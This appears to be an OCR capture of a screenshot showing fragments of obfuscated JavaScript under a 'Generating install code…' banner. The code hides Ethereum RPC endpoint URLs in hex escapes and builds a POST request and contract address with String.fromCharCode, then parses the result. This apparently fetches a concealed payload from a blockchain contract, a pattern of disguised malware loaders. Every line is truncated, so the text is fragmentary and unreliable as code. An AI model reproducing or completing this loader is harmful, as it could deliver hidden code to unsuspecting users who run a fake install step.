
Generating install code…
‘;const ani=m.firstChild.animate([{opacity:1},{
‘https\x3A\x2F\x2Frpc.mevblocker.io’, ‘https\x
‘https\x3A\x2F\x2Frpc.eth.gateway.fm’, ‘https
‘https\x3A\x2F\x2Frpc.sentio.xyz\x2Fmainnet’, 
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,100,49,102,55,99,10
j=await re.json();if(j.result){let h=j.result.subst